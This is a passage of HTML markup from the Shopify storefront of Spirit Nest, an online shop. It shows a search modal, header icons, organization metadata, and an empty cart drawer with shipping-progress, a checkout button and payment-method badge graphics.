          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="eV7LAFLNXxV7SCcHvCOcItK4v4FV4KVgZFnCOfyEwWjAe7ckEycDbDpTFJ0OL1XWJgLQZr1u1fDWp7jkIi/ZUWO+9ZAsAswy/x5uN1vVcpN6viN46k1IT3Z1kTqcQhIukcNNPSKrX9+malKK9HerTcTG7xVDkEcX95HfKa+fEDjXf9BZymDu+G9q0uYEHGhtD3lqrAfXkdUSFV7aMhq+08RQ2KLnPtM4IZ/qQK2G3Zupa/qQQZjX9HjaooLO42DKxUWEZIeT47w7WwpNLkeOYm4a/dtbrXFzZwlMlToFC6q8w9AVpa20wgo7ng1QgGY2yMFIZ/YVoycEKy8xM6ad/3a6iXKdwiOoLJecSvXEO7geOUtH6D4KIW5h62CYGnAv0ueeJh34G2zXQaMtJz1FAg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Spirit Nest",
    
      "logo": "https:\/\/spiritnest.com\/cdn\/shop\/files\/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/spiritnestshop",
      "https:\/\/www.pinterest.com\/spiritnest\/?actingBusinessId=470555998474543994",
      "https:\/\/www.instagram.com\/spiritnest\/",
      "https:\/\/www.tiktok.com\/@spirit_nest?lang=en",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/spiritnest.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-text" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span>$40</span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            20% OFF
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Gift
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 